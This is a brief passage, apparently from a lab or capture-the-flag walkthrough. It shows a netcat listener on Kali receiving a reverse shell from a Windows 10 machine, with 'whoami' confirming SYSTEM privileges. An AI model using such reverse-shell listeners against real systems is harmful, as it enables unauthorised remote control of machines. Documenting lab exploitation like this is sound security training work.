 ┌──(kali㉿kali)-[/tmp]
└─$ sudo nc -nlvp 8000
listening on [any] 8000 ...
connect to [192.168.49.109] from (UNKNOWN) [192.168.109.127] 49670
Microsoft Windows [Version 10.0.19042.1387]
(c) Microsoft Corporation. All rights reserved.

C:\WINDOWS\system32>whoami
whoami
nt authority\system